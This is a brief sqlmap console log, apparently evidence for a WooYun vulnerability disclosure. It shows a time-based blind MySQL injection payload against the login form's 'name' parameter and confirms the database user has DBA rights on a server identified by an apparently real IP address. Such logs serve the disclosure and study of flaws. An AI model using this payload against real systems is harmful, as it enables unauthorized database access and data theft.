 sqlmap
[*] starting at 00:32:19
[00:32:19] [INFO] parsing HTTP request from '7.txt'
[00:32:19] [INFO] resuming back-end DBMS 'mysql'
[00:32:19] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set
-Cookie header which intersect with yours. Do you want to merge them in futher requests? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: offset=-480&loginType=1&name=admin' AND (SELECT * FROM (SELECT(SLEEP(30)))ybeh) AND 'mA
vv'='mAvv&pass=admin
---
[00:32:20] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[00:32:20] [INFO] testing if current user is DBA
[00:32:20] [INFO] fetching current user
[00:32:20] [INFO] resumed: vosdb@127.0.0.1
current user is DBA:    True
[00:32:20] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\182.92.131.38'
[*] shutting down at 00:32:20
C:\Python27\sqlmap>
www.wooyun.org